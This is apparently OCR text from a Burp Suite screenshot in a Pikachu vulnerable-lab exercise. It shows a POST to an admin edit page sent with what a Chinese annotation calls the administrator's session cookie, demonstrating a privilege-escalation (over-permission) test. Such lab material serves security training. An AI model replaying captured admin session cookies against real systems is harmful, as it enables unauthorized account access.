 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.10 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < >
Target: http://192.168.88.154 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /pikachu-master/vul/overpermission/op2/op2_admin_edit.php HTTP/1.1
2 Host: 192.168.88.154
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer:
http://192.168.88.154/pikachu-master/vul/overpermission/op2/op2_admin_edit.php
8 Cookie: PHPSESSID=7742c08a15cfef8f2504bb4228faa09f
9 DNT: 1
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 118
14
15 username=123&password=1234&sex=1234&phonenum=2341235123512&email=1234151235&address
=sadgasge&submit=%E5%88%9B%E5%BB%BA
这个是管理员的sessid，前期讲过，然后这里就相当于这个是管理员的凭据
Response
Pretty Raw Hex Render \n
INSPECTOR ?
Request Attributes
Query Parameters (0)
Body Parameters (7)
Request Cookies (1)
Request Headers (12)
? Search... 0 matches
? Search... 0 matches
Ready
中